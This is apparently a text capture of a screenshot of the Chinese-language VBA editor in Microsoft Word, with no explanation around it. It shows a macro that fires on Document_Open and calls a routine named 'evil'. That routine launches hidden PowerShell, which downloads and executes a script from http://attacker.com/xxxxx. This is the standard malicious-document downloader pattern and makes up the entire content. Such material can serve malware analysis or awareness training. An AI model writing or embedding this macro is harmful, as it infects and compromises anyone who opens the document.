 Microsoft Visual Basic for Applications - 11 - [ThisDocument (代码)]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 11, 列 1
工程 - Project
(通用)
Normal
Project (11)
Microsoft Word 对象
ThisDocument
引用
Private Sub Document_Open()
Call evil
End Sub
Sub evil()
Set shell_object = CreateObject("WScript.Shell")
shell_object.Run "powershell.exe -NoLogo iex ((New-Object Net.WebClient).DownloadString('http://attacker.com/xxxxx'))", 0
End Sub